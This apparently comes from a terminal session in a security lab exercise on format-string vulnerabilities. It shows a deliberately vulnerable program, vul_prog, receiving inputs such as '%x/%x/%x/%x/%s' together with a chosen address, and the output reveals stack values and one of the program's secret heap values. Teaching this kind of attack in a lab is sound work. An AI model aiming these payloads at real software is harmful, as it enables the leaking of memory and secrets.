 [10/09/19]seed@VM:~/.../lab5$ ./vul_prog
The variable secret's address is 0xbfffed68 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
12
Please enter a string
%x/%x/%x/%x/%x/%x/%x/
bfffed6c/b7fd6b48/0/b7fff000/c/804fa88/252f7825/
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[10/09/19]seed@VM:~/.../lab5$ ./vul_prog
The variable secret's address is 0xbfffed68 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
134544012
Please enter a string
%x/%x/%x/%x/%s
bfffed6c/b7fd6b48/0/b7fff000/U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[10/09/19]seed@VM:~/.../lab5$